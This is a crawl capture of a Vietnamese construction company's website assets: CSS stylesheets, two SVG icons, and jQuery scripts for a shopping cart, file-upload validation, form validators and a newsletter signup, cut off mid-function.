  padding-top: 6px;
}

.ctr_fil_tag a {
  background: rgba(247, 95, 29, 0.5);
  border-radius: 5px;
  font-size: 15px;
  line-height: 24px;
  color: #000000;
  display: inline-block;
  padding: 3px 8px;
  margin-bottom: 5px;
}

.ctr_fil_tag a:hover {
  color: #000000;
  text-decoration: none;
}

.ic-4 {
  display: inline-block;
  width: 16px;
  height: 16px;
  background: transparent url("../images/ic-4.png") no-repeat center center;
  margin-left: 5px;
  vertical-align: -2px;
}

/*construction_blog_banner*/
.construction_blog_banner {
}

.blog_content {
}

.blog_content .ctr_prd_item {
  border-radius: 0;
  height: 390px;
}

.blog_content .ctr_prd_box {
  padding: 7px 20px 15px;
}

.blog_content .ctr_prd_box {
  text-align: left;
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.blog_content .ctr_prd_box p {
  text-align: left;
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

/*construction_detail_banner*/
.construction_detail_banner:before {
  display: none;
}

.construction_detail_content {
  padding: 63px 0 65px;
}

.construction_detail_box {
  margin-bottom: 14px;
  max-width: 1230px;
  margin: 0 auto;
}

.construction_detail_box h1 {
  font-size: 28px;
  line-height: 40px;
  font-weight: normal;
  text-align: center;
  color: #f75f1d;
  text-transform: uppercase;
  margin-bottom: 25px;
}

.construction_detail_box h1 + .construction_detail_txt {
  font-style: italic;
  margin-bottom: 20px;
  text-align: justify;
}

.construction_detail_txt p {
  text-align: justify;
}
.construction_detail_txt strong,
.construction_detail_txt p strong {
  font-weight: 900;
}

.construction_detail_txt {
  width: 100%;
  margin: 0 auto;
  font-size: 16px;
  line-height: 24px;
  color: #000000;
}

.blog-content-head {
  margin-bottom: 60px;
}

.blog-content-head h2 {
  margin-bottom: 0;
  font-size: 30px;
  color: #f75f1d;
  text-transform: uppercase;
}

@media (max-width: 991px) {
  .blog-content-head h2 {
    margin-bottom: 0;
    font-size: 25px;
    color: #f75f1d;
    text-transform: uppercase;
  }

  .blog-content-head {
    margin-bottom: 25px;
  }

  .construction_detail_box h1 {
    font-size: 23px;
    line-height: 30px;
    margin-bottom: 15px;
  }

  .construction_detail_txt {
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 1rem;
  }
}

@media (max-width: 991px) {
  .construction_detail_txt iframe {
    width: 100% !important;
  }
}

.construction_detail_txt img {
  max-width: 100% !important;
  height: auto !important;
}

.construction_detail_img {
  width: 100%;
  max-height: 640px;
  overflow: hidden;
  margin-bottom: 44px;
}

.construction_detail_img img {
  width: 100%;
  height: 100%;
  object-position: center;
  object-fit: cover;
}

.construction_detail_tag {
  margin-bottom: 30px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

.detail_tag_left {
  font-size: 17px;
  line-height: 24px;
  color: #000000;
}

.detail_tag_right {
  font-family: Roboto;
  font-weight: 400;
  font-size: 15px;
  line-height: 30px;
  color: #4f4f4f;
  display: flex;
}

.detail_tag_right img {
  vertical-align: 1px;
  vertical-align: -5px;
}

.construction_detail_nfb {
  width: 100%;
  max-width: 1021px;
}

.construction_detail_nfb img {
  width: 100%;
}

.ctbqt_title {
  font-size: 32px;
  line-height: 40px;
  color: #000000;
  margin-bottom: 30px;
}

.construction_detail_ctbqt .col-md-4 {
  padding-bottom: 30px;
}

.ctbqt_item {
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.ctbqt_item_img {
  width: 100%;
  height: 291px;
  overflow: hidden;
  margin-bottom: 15px;
  display: block;
}

.ctbqt_item_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  transition: 0.3s all;
}

.ctbqt_item:hover .ctbqt_item_img img {
  transform: scale(1.1);
}

.ctbqt_item_txt {
  font-size: 13px;
  line-height: 17px;
  color: #4f4f4f;
  text-transform: uppercase;
  display: block;
  margin-bottom: 8px;
}

.ctbqt_item_title {
  font-size: 20px;
  line-height: 28px;
  color: #000;
}

.ctbqt_item_title:hover {
  text-decoration: none;
  color: #f75f1d;
}

/*construction_video*/
.construction_video {
  float: left;
  background: #fff url("../images/bg-video.png") no-repeat top left;
  padding: 56px 0 78px;
  width: 100%;
}

.construction_video .container {
  max-width: 1450px;
}

.video_main {
  width: 100%;
  height: 700px;
}

.video_des {
  width: 100%;
  height: 100%;
  position: relative;
  padding-bottom: 130px;
}

.video_des_title {
  display: flex;
  font-size: 17px;
  line-height: 30px;
  color: #000000;
  align-items: center;
  margin-bottom: 25px;
}

.video_des_title img {
  max-width: 100%;
  margin-right: 10px;
}

.des_share_txt {
  padding-bottom: 10px;
}

.des_share_mxh {
  white-space: nowrap;
}

.video_des_txt {
  font-size: 15px;
  line-height: 20px;
  color: #000000;
}

.video_des_share {
  font-family: Roboto;
  font-weight: 400;
  font-size: 15px;
  line-height: 30px;
  color: #4f4f4f;
  position: absolute;
  bottom: 45px;
  left: 0;
  width: 100%;
}

.video_des_share span {
  display: inline-block;
  white-space: nowrap;
  padding-right: 50px;
}

/*lien-he*/
.construction_contact_banner {
}

.construction_contact .map {
  margin: 70px 0 30px;
}

@media (max-width: 767px) {
  .construction_contact .map {
    margin: 30px 0;
  }

  .construction_contact .map iframe {
    height: 400px;
  }
}

.construction_contact_banner:before {
  display: none;
}

/*construction_contact*/
.construction_contact {
  width: 100%;
  background: #fff;
  padding: 37px 0 57px;
}

/* .construction_detail_banner {
    height: 640px;
} */

@media (max-width: 991px) {
  .construction_detail_banner {
    height: 350px;
  }
}

.construction_detail_banner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.contact_content .contact_content--name {
  font-size: 32px;
  line-height: 49px;
  text-transform: uppercase;
  color: #f75f1d;
  text-align: center;
  margin-bottom: 25px;
  font-weight: bold;
}

.contact_content_txt {
  font-size: 18px;
  line-height: 30px;
  text-align: center;
  color: #f75f1d;
  margin-bottom: 50px;
}

.contact_address_all {
  font-size: 18px;
  line-height: 25px;
  color: #000000;
  padding-left: 35px;
  margin-bottom: 14px;
  position: relative;
}

.contact_address_all img {
  position: absolute;
  top: 2px;
  left: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}

input:focus,
button:focus,
textarea:focus,
select:focus {
  outline: 0;
}

@media (max-width: 767px) {
  .contact_address_all.contact_address_mail svg {
    top: 6px;
  }

  .contact_address_all svg {
    top: 0;
  }
}

.contact_address_all a {
  font-size: 18px;
  line-height: 25px;
  color: #000000;
  word-break: break-word;
}

.contact_address_all a:hover {
  text-decoration: none;
}

.contact_form {
  background: #efefef;
  border-radius: 5px;
  overflow: hidden;
  padding: 18px 45px 25px;
}

.contact_form .contact_form-title {
  font-size: 22px;
  font-weight: bold;
  line-height: 38px;
  color: #f75f1d;
  margin-bottom: 16px;
}

.contact_form input {
  border: 1px solid #878787;
  border-radius: 5px;
  font-size: 16px;
  color: #333;
  width: 100%;
  padding: 7px 14px;
  margin-bottom: 16px;
  background: transparent;
  line-height: normal;
}

.contact_form input:focus {
  outline: none;
}

.contact_form :placeholder {
  font-size: 20px;
  color: #888888;
}

.contact_form textarea {
  border: 1px solid #878787;
  border-radius: 5px;
  color: #333;
  width: 100%;
  padding: 10px 14px;
  background: transparent;
  line-height: normal;
  font-size: 16px;
}

.btn_form_submit {
  background: #f75f1d;
  border-radius: 5px;
  font-size: 20px;
  color: #ffffff;
  min-width: 103px;
  text-align: center;
  padding: 0 10px;
  margin-top: 1rem;
}

.btn_form_submit:hover {
  color: #fff;
}

.construction_list_title {
  margin-bottom: 40px;
}

.construction_list_title span {
  font-size: 17px;
  line-height: 26px;
  text-transform: uppercase;
  color: #c8c8c8;
  display: block;
  margin-bottom: 8px;
}

.list_content {
  padding-top: 32px;
}

.construction_list_title h1 {
  font-size: 35px;
  margin-bottom: 0;
  text-transform: uppercase;
  color: #f75f1d;
}

/*construction_404*/
.construction_404 {
  /*float: left;*/
  width: 100%;
  padding: 50px 15px;
  position: relative;
  height: 100vh;
  background: transparent url("../images/img-404.png") no-repeat center center;
  background-size: cover;
}

.construction_404:before {
  content: "";
  width: 100%;
  height: 233px;
  z-index: 2;
  background: linear-gradient(
    180deg,
    rgba(0, 0, 0, 0.85) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}

.construction_404:after {
  content: "";
  width: 100%;
  height: 100%;
  z-index: 1;
  background: rgba(0, 0, 0, 0.55);
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}

.construction_404_content {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  position: relative;
  z-index: 5;
}

.construction_404_c {
  width: 100%;
}

.construction_404_c h5 {
  font-family: SVN-Gotham;
  font-size: 320px;
  text-align: center;
  color: #f66a20;
}

.construction_404_txt {
  font-size: 25px;
  line-height: 30px;
  text-align: center;
  color: #ffffff;
  margin-bottom: 44px;
}

.construction_404_txt span {
  font-size: 55px;
  line-height: 30px;
  text-align: center;
  color: #ffffff;
  display: block;
  margin-bottom: 20px;
  text-transform: uppercase;
}

.construction_404_box {
  text-align: center;
}

.btn-404 {
  background: #f75f1d;
  border-radius: 5px;
  font-size: 25px;
  line-height: 30px;
  text-align: center;
  color: #ffffff;
  padding: 15px 26px;
}

.about-primary-section .wrapper-main .part-1 .heading-about h2 span {
  text-transform: uppercase;
}

header .header-menu .header-menu--main a.active {
  color: #000000;
}

.construction_content.construction_detail_content .container,
.construction_detail_ctbqt .container {
  max-width: 1260px;
}

/* .back-top {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 39px;
    height: 39px;
    position: fixed;
    bottom: 100px;
    right: 30px;
    z-index: 98;
    border: 1px solid #f66a20;
    border-radius: 3px;
}

.back-top:hover {
    opacity: 1;
} */

@media (max-width: 991px) {
  .ctr_prd_box {
    bottom: 0 !important;
  }
}

@media (max-width: 767px) {
  .contact_content .contact_content--name {
    font-size: 26px;
    margin-bottom: 8px;
  }

  .contact_content_txt {
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 20px;
  }

  .contact_address .contact_address_all,
  .contact_address_all a {
    font-size: 16px;
    line-height: 26px;
    vertical-align: baseline;
  }
}

@media (max-width: 1199px) {
  .ctr_prd_item {
    height: 290px;
  }
}

@media (max-width: 991px) {
  .ctr_fil_all {
    font-size: 16px;
  }

  .ic-2 {
    margin-left: 5px;
  }
}

@media (max-width: 413px) {
  .ctr_fil_all {
    font-size: 14px;
  }
}

.category-side {
  transition: 0.6s all;
  position: sticky;
}

.clmm span {
  padding-right: 30px;
  position: relative;
  z-index: 2;
  background: #fff;
}

.clmm {
  position: relative;
  z-index: 2;
}

.clmm:after {
  position: absolute;
  content: "";
  top: 55%;
  transform: translateY(-50%);
  right: 0;
  width: 100%;
  height: 1px;
  background: #dddddd;
}

.follow-h3 {
  font-size: 16px !important;
  margin-top: 30px;
  margin-bottom: 1rem;
  padding-bottom: 1rem;
  font-weight: bold;
  position: relative;
}

.follow-h3::after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  height: 1px;
  width: 60px;
  background: #dddddd;
}

.category-side.fixed {
}

.category-side .cate-tit {
  font-size: 20px;
  margin-bottom: 1rem;
  padding-bottom: 1rem;
  position: relative;
  font-weight: bold;
}

.category-side .cate-tit::after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  height: 1px;
  width: 60px;
  background: #dddddd;
}

.category-side .category-item {
  display: flex;
  margin-bottom: 1rem;
}

.category-item .image {
  flex-shrink: 0;
  height: 100px;
  width: 100px;
  position: relative;
  margin-right: 10px;
}

.category-item .image img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.category-item .desc a {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
  color: #000;
  font-size: 15px;
  line-height: 22px;
}

.category-item .desc a:hover {
  color: #f75f1d;
}

.date svg {
  vertical-align: top;
  margin-top: 2px;
}

@media (max-width: 991px) {
  .construction_detail_ctbqt .ctbqt_item .ctbqt_item_title {
    font-size: 15px;
    line-height: 22px;
  }

  .construction_detail_ctbqt .ctbqt_item .ctbqt_item_img {
    display: inline-block;
    padding-bottom: 60%;
    position: relative;
    height: unset;
  }
  .construction_detail_ctbqt .ctbqt_item .ctbqt_item_img img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
  }

  .construction_detail_ctbqt .clmm {
    font-size: 22px;
  }
}

@media (max-width: 767px) {
  .clmm:after {
    display: none;
  }
}
#ajax-loading {
  background-color: #fff;
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  left: 45%;
  padding: 15px 20px;
  position: fixed;
  top: 45%;
  z-index: 99999;
}
#bg_loading {
  display: none;
  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
  float: left;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999999;
}
.productlist__content {
  margin-top: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/css/style-ext-res.css?v=1623234126
body_size: 588
content:
@media screen and (max-width: 1199px) {
    .ctr_fil_item_choose {
        right: auto;
        left: 0;
    }

    .ctr_banner_content p {
        font-size: 50px;
    }
}

@media screen and (max-width: 991px) {
    .ctr_prd_box {
        padding: 7px 15px;
    }

    .ctr_fil_item.province .ctr_fil_item_choose {
        right: -45px;
        left: unset;
    }

    .ctr_banner_content p {
        font-size: 45px;
    }

}

/*.construction_banner {*/
/*    height: 300px;*/
/*}*/

@media screen and (max-width: 767px) {
    .construction_404_c h5 {
        font-size: 180px;
    }
    .back-top {
        right: 10px;
        opacity: 1;
        bottom: 90px;
    }

    .construction_404_txt {
        line-height: normal;
        font-size: 20px;
    }

    .construction_404_txt span {
        line-height: normal;
        font-size: 40px;
        margin-bottom: 10px;
    }

    .video_main {
        height: 500px;
    }

    .video_main {
        margin-bottom: 30px;
    }

    .construction_banner {
        height: 300px
    }

    .construction_content {
        padding: 30px 0;
    }

    .ctr_fil {
        padding-top: 0;
        flex-wrap: wrap;
    }

    .ctr_fil_item {
        width: 50%;
        margin-right: 0;
        padding-left: 1px;
    }

    .ctr_fil_item:nth-child(2n+1) .ctr_fil_item_choose {
        right: auto;
        left: 0;
    }

    .ctr_fil_item:nth-child(2n) .ctr_fil_item_choose {
        right: 0;
        left: auto;
    }

    .construction_video {
        padding-bottom: 0;
    }

    .btn-404 {
        font-size: 20px;
    }
}

@media screen and (max-width: 575px) {
    .ctr_fil_item {
        font-size: 16px;
    }

    .ctr_prd_item, .blog_content .ctr_prd_item {
        height: 300px;
    }
}

@media screen and (max-width: 480px) {
    .ctr_banner_breadcrumb .breadcrumb-item, .ctr_banner_breadcrumb .breadcrumb-item a {
        font-size: 16px;
    }

    .ctr_banner_content em {
        font-size: 36px;
        line-height: 24px;
    }

    .ctr_banner_content p {
        font-size: 30px;
        line-height: normal;
    }

    .ctr_fil_item_choose {
        width: 290px;
    }

    .item_choose_c {
        padding: 20px 15px 17px;
    }

    .video_main {
        height: 380px;
    }

    .contact_form {
        padding: 18px 20px 25px;
    }

    .construction_404_c h5 {
        font-size: 120px;
    }

    .construction_404_txt span {
        font-size: 30px;
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-form.svg
body_size: 1436
content:
﻿<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16"><defs/><g><path fill="rgb(208,208,208)" stroke="none" paint-order="stroke fill markers" fill-rule="evenodd" d=" M 14.532615661621094 7.344083547592163 C 14.532615661621094 7.344083547592163 2.0585556030273438 1.5778250694274902 2.0585556030273438 1.5778250694274902 C 1.8600006103515625 1.4875226020812988 1.6229934692382812 1.541313886642456 1.4847488403320312 1.7124426364898682 C 1.3455886840820312 1.8835713863372803 1.3407821655273438 2.126607656478882 1.4733047485351562 2.3024744987487793 C 1.4733047485351562 2.3024744987487793 5.575325012207031 7.780545473098755 5.575325012207031 7.780545473098755 C 5.575325012207031 7.780545473098755 1.4733047485351562 13.25861644744873 1.4733047485351562 13.25861644744873 C 1.3407821655273438 13.434483289718628 1.3455886840820312 13.678634405136108 1.4838333129882812 13.848648309707642 C 1.576873779296875 13.964870929718018 1.716033935546875 14.027302265167236 1.857025146484375 14.027302265167236 C 1.92523193359375 14.027302265167236 1.9933242797851562 14.01308798789978 2.0576400756835938 13.98326587677002 C 2.0576400756835938 13.98326587677002 14.531585693359375 8.216728687286377 14.531585693359375 8.216728687286377 C 14.702445983886719 8.138132095336914 14.810821533203125 7.967839479446411 14.810821533203125 7.780545473098755 C 14.810821533203125 7.593251466751099 14.702445983886719 7.422958850860596 14.532615661621094 7.344083547592163 Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/img-fb.svg?v=1.0
body_size: 25606
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="10" cy="10" r="10" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00195312)"/>
</pattern>
<image id="image0" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/js/view/cart.js?v=1616405540
body_size: 1409
content:
$(window).bind('load', function () {
    quantityChange('.quantity');
    closeModal();
});
function openModal() {
    $('.btn__opencart').click(function () {
        dataAttr = $(this).data('modal');

        $('#' + dataAttr).show('fast');
    });

}

function tableMobile() {
    if ($('.table-responsive-stack').length) {
        $('.table-responsive-stack').each(function (i) {
            var id = $(this).attr('id');
            $(this).find("th").each(function (i) {
                $('#' + id + ' td:nth-child(' + (i + 1) + ')').prepend('<span class="table-responsive-stack-thead">' + $(this).text() + ':</span> ');
                $('.table-responsive-stack-thead').hide(); console.log('adaasd');
            });
        });

        $('.table-responsive-stack').each(function () {
            var thCount = $(this).find("th").length;
            var rowGrow = 100 / thCount + '%';
            $(this).find("th, td").css('flex-basis', rowGrow);
        });
        function flexTable() {
            if ($(window).width() < 768) {
                $(".table-responsive-stack").each(function (i) {
                    $(this).find(".table-responsive-stack-thead").show();
                    $(this).find('thead').hide();
                });
            } else {
                $(".table-responsive-stack").each(function (i) {
                    $(this).find(".table-responsive-stack-thead").hide();
                    $(this).find('thead').show();
                });
            }
        }
        flexTable();
        window.onresize = function (event) {
            flexTable();
        }
    };
}

function closeModal() {
    $('.box__popup').hide();
    $('.box__overlay').click(function () {
        $(this).parent('.box__popup').hide('fast');
    });
    $(document).keyup(function (e) {
        if (e.keyCode === 27)
            $('.box__popup').hide('fast'); // esc
    });
}

function quantityChange(holder) {
    $(holder).on('click', '.plus', function (e) {
        let $input = $(this).prev('input.qty');
        let val = parseInt($input.val());
        $input.val(val + 1).change();
    });

    $(holder).on('click', '.minus', function (e) {
        let $input = $(this).next('input.qty');
        var val = parseInt($input.val());
        if (val > 1) {
            $input.val(val - 1).change();
        }
        if (val < 2) {
            //            alert('Bạn phải mua tối thiểu 1 sản phẩm');
        }
    });
}

function loadCartCount() {
    $.pjax({
        container: "#c_cartcount",
        timeout: 2000,
        async: false
    });
}
function loadCart() {
    $.pjax({
        container: "#c_cartmodal",
        timeout: 2000,
        async: false
    });
    quantityChange('.quantity');
    tableMobile();
}
function cartModal() {
    $('#popupCart').show('fast');
    $('.header-menu, .overlay').removeClass('active');
    $('body').css('overflow', 'unset');
    loadCart();
    hideLoading();
}
function cart_continue() {
    $('#popupCart').hide();
}
function removeItemCart(orderid, itemid) {
    if (!parseInt(orderid) && !parseInt(itemid)) {
        alert(alert_email_err);
        window.location.reload();
        return;
    }
    var csrfParam = $('#form-key-csrf-addcart').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-addcart').attr('data-key-value');
    var dataPost = { orderid: orderid, itemid: itemid };
    dataPost[csrfParam] = csrfToken;
    jQuery.ajax({
        url: url_removetocart,
        type: "POST",
        data: dataPost,
        dataType: "json",
        success: function (obj) {
            if (obj.err === 0) {
                loadCart();
                loadCartCount();
            } else {
                alert(alert_email_err);
                window.location.reload();
            }
        }
    });
}

function changeQtyItemCart(orderid, itemid, qty) {
    if (!parseInt(orderid) && !parseInt(itemid) && !parseInt(qty)) {
        alert(alert_email_err);
        window.location.reload();
        return;
    }
    var csrfParam = $('#form-key-csrf-addcart').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-addcart').attr('data-key-value');
    var dataPost = { orderid: orderid, itemid: itemid, qty: qty };
    dataPost[csrfParam] = csrfToken;
    jQuery.ajax({
        url: url_updatetocart,
        type: "POST",
        data: dataPost,
        dataType: "json",
        success: function (obj) {
            if (obj.err === 0) {
                loadCart();
            } else {
                alert(alert_email_err);
                window.location.reload();
            }
        }
    });
}

function addtocart(product_id) {
    var csrfParam = $('#form-key-csrf-addcart').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-addcart').attr('data-key-value');
    var qty = 1;
    if (!parseInt(product_id) || !parseInt(qty)) {
        alert(alert_email_err);
        window.location.reload();
        return;
    }
    var dataPost = { product_id: product_id, qty: qty };
    dataPost[csrfParam] = csrfToken;
    showLoading();
    jQuery.ajax({
        url: url_addtocart,
        type: "POST",
        data: dataPost,
        dataType: "json",
        success: function (obj) {
            if (obj.err === 0) {
                hideLoading();
                loadCartCount();
                alert(alert_cart_success);
            } else {
                hideLoading();
                alert(alert_email_err);
                window.location.reload();
            }
        }
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/js/global.js?v=1657599587
body_size: 4155
content:
if (!("ace" in window)) {
    window.ace = {}
}
jQuery(function () {
    window.ace.click_event = $.fn.tap ? "tap" : "click";
})
var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
$.ajaxSetup({
    headers: {
        'X-CSRF-Token': csrfToken
    }
});
if (typeof anhDoan === 'undefined') {
    var anhDoan = {};
}

anhDoan.media = {
    url: '/site/ajaxuploadmedia.html',
    init: function (url) {
        var self = this;
        if (url) {
            self.url = url;
        }
    },
    readImage: function () {

    },
    validateImage: function (file) {
        if (typeof file === "string") {
            //IE8 and browsers that don't support File Object
            if (!(/\.(jpe?g|png|gif|bmp)$/i).test(file)) {
                alert(alert_file_fail);
                return false;
            }

        } else {
            var type = $.trim(file.type);
            if ((type.length > 0 && !(/^image\/(jpe?g|png|gif|bmp)$/i).test(type))
                    || (type.length == 0 && !(/\.(jpe?g|png|gif|bmp)$/i).test(file.name))//for android's default browser which gives an empty string for file.type
                    ) {
                alert(alert_file_fail);
                return false;
            }
        }

        var fileSize = fileInfo.size || fileInfo.fileSize;
        fileSize = parseInt(fileSize) / 1048576;
        if (fileSize > 5) {
            alert(alert_avatar_large);
            return false;
        }
        return true;
    },
    uploadImage: function (fileInfo) {
        var self = this;
        //validate image
        if (!self.validateImage(fileInfo)) {
            return false;
        }
        var formData = new FormData();
        formData.append('file', fileInfo);
        return new Promise(function (resolve, reject) {
            var ajaxUpload = $.ajax({
                url: self.url,
                type: "POST",
                data: formData,
                dataType: "json",
                processData: false,
                contentType: false,
                async: false,
            });
            ajaxUpload.done(function (resp) {
                resolve(resp);
            }).fail(function (error) {
                reject(error);
            })
        });
    }
};
anhDoan.customer = {
    uploadImage: function (url, fileInfo) {
        var formData = new FormData();
        formData.append('file', fileInfo);
        return new Promise(function (resolve, reject) {
            if (!anhDoan.media.validateImage(fileInfo)) {
                resolve(alert_file_fail);
            } else {
                var ajaxUpload = $.ajax({
                    url: url,
                    type: "POST",
                    data: formData,
                    dataType: "json",
                    processData: false,
                    contentType: false,
                    async: false,
                });
                ajaxUpload.done(function (resp) {
                    resolve(resp);
                }).fail(function (error) {
                    reject(error);
                })
            }
        });
    }
};

function dateInputMask(elm) {
    elm.addEventListener('keyup', function (e) {
        if (e.keyCode < 47 || e.keyCode > 57) {
            e.preventDefault();
        }
        var len = elm.value.length;
        // 30-12-2019
        if (len !== 1 || len !== 3) {
            if (e.keyCode == 47) {
                e.preventDefault();
            }
        }
        if (len === 2 && e.keyCode != 8) {
            elm.value += '-';
        }
        if (len === 5 && e.keyCode != 8) {
            elm.value += '-';
        }
    });
}

function isOnlyNumber(evt) {
    var iKeyCode = (evt.which) ? evt.which : evt.keyCode
    if (iKeyCode > 31 && (iKeyCode < 48 || iKeyCode > 57))
        return false;

    return true;
}

function isNumber(evt) {
    var iKeyCode = (evt.which) ? evt.which : evt.keyCode
    if (iKeyCode != 46 && iKeyCode > 31 && (iKeyCode < 48 || iKeyCode > 57))
        return false;

    return true;
}

function validateImage(file) {
    var reval = true;
    if (typeof file === "string") {
        if (!(/\.(jpe?g|png|gif|bmp)$/i).test(file)) {
            reval = false;
        }
    } else {
        var type = $.trim(file.type);
        if ((type.length > 0 && !(/^image\/(jpe?g|png|gif|bmp)$/i).test(type))
                || (type.length == 0 && !(/\.(jpe?g|png|gif|bmp)$/i).test(file.name))
                ) {
            reval = false;
        }
        var fileSize = file.size || file.fileSize;
        fileSize = parseInt(fileSize) / 1048576;
        if (fileSize > 5) {
            reval = false;
        }
    }
    return reval;
}

function validateFilePdfDoc(file) {
    var reval = true;
    if (typeof file === "string") {
        if (!(/\.(pdf|doc|docx)$/i).test(file)) {
            reval = false;
        }
    } else {
        var type = $.trim(file.type);
        if ((type.length > 0 && !(/^((application\/vnd.openxmlformats-officedocument.wordprocessingml.document)|(application\/msword)|(application\/pdf))$/i).test(type))
                || (type.length == 0 && !(/\.(pdf|doc|docx)$/i).test(file.name))
                ) {
            reval = false;
        }
    }
    return reval;
}

function showLoading() {
    $("#bg_loading").fadeIn();
}

function hideLoading() {
    $('#bg_loading').fadeOut();
}

function validateEmail(email) {
    var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (!filter.test(email)) {
        return false;
    }
    return true;
}

function validatePhone(phone) {
    var filter = /^(01([0-9]{2})|09[0-9]|08[0-9]|03[0-9]|05[0-9]|07[0-9]|08[0-9])(\d{7})$/i;
    if (!filter.test(phone)) {
        return false;
    }
    return true;
}

function split(val) {
    return val.split(/,\s*/);
}

function extractLast(term) {
    return split(term).pop();
}

//Hàm so sánh date không quá ngày hiện tại
function compareDate(day, month, year) {
    var today = new Date();
    var strDate = (day.length < 2 ? "0" + day : "" + day) + "-" + (month.length < 2 ? "0" + month : "" + month) + "-" + year;
    var cvDate = year + "-" + (month.length < 2 ? "0" + month : "" + month) + "-" + (day.length < 2 ? "0" + day : "" + day);
    var dateCompare = new Date(cvDate);
    if (today >= dateCompare && isValidDate(strDate))
        return true;
    else
        return false;
}

function isValidDate(str) {
    var parts = str.split('-');
    if (parts.length < 3)
        return false;
    else {
        var day = parseInt(parts[0]);
        var month = parseInt(parts[1]);
        var year = parseInt(parts[2]);
        //alert(day +"|"+month+"|"+year);
        if (isNaN(day) || isNaN(month) || isNaN(year)) {
            return false;
        }
        if (day < 1 || year < 1900 || year > 3000)
            return false;
        if (month > 12 || month < 1)
            return false;
        if ((month == 1 || month == 3 || month == 5 || month == 7 || month == 8 || month == 10 || month == 12) && day > 31)
            return false;
        if ((month == 4 || month == 6 || month == 9 || month == 11) && day > 30)
            return false;
        if (month == 2) {
            if (((year % 4) == 0 && (year % 100) != 0) || ((year % 400) == 0 && (year % 100) == 0)) {
                if (day > 29)
                    return false;
            } else {
                if (day > 28)
                    return false;
            }
        }
        return true;
    }
}

function getAge(str) {
    var parts = str.split('-');
    var day = parseInt(parts[0]);
    var month = parseInt(parts[1]);
    var year = parseInt(parts[2]);
    var DOB = year + '-' + month + '-' + day;
    var today = new Date();
    var birthDate = new Date(DOB);
    var age = today.getFullYear() - birthDate.getFullYear();
    var m = today.getMonth() - birthDate.getMonth();
    if (m < 0 || (m === 0 && today.getDate() < birthDate.getDate())) {
        age--;
    }
    return age;
}

function reloadpage() {
    var url = location.href.split(/\?|#/)[0];
    location.href = url
    //                        window.location.reload();
}

function SetCookie(a, b, c) {
    Cookies.set(a, b, {
        expires: c,
        path: "/"
    })
}

function GetCookie(a) {
    return Cookies.get(a);
}

function ResetCookie(a) {
    Cookies.set(a, null, {path: "/"});
}

function change_language(lang, ele) {
    if (lang && ele) {
        SetCookie('language', lang, 365);
        url = $(ele).attr('data-url');
        if (url) {
            window.location.href = url;
        } else {
            window.location.href = url_home;
        }

    }
}

$("#feedback_email").on('keyup', function (e) {
    if (e.key === 'Enter' || e.keyCode === 13) {
        submit_emailletter();
    }
});

function submit_emailletter() {
    var email = jQuery('#feedback_email').val();
    if (email == '') {
        alert(alert_email_null);
        $('#feedback_email').focus();
        return false;
    } else if (!validateEmail(email)) {
        alert(alert_email_fail);
        $('#feedback_email').focus();
        return false;
    }

    $(this).attr('disabled', 'disabled');
    var data = new FormData();
    var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
    data.append(csrfParam, csrfToken);
    data.append('email', email);
    jQuery.ajax({
        url: url_register_feedback,
        type: "POST",
        data: data,
        dataType: "json",
        processData: false,
        contentType: false,
        success: function (obj) {
            if (obj.err === 0) {
                if (obj.status === 1) {
                    alert(alert_email_success);
                    $('#feedback_email').val('');
